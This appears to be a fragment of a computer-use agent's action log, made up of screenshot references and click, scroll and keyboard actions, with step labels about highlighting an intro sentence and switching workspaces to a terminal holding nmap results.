
{"action": "left_click", "coordinate": [1681, 159]}
{"action": "left_click", "coordinate": [1183, 523]}
Step: Highlight the jump in the intro sentence in yellow
{"action": "scroll", "coordinate": [1248, 531], "scroll_direction": "up", "scroll_amount": 3}

{"action": "left_click", "coordinate": [1241, 526]}
{"action": "double_click", "coordinate": [1089, 462]}
{"action": "left_click", "coordinate": [1681, 158]}
{"action": "left_click", "coordinate": [1681, 158]}
{"action": "left_click", "coordinate": [979, 508]}
{"action": "scroll", "coordinate": [1175, 568], "scroll_direction": "down", "scroll_amount": 3}
{"action": "left_click", "coordinate": [1234, 832]}

{"action": "key", "text": "super+8"}

Step: Hop from the Gemini browser through workspaces to the Downloads terminal with the nmap results
{"action": "key", "text": "super+1"}

{"action": "key", "text": "super+2"}
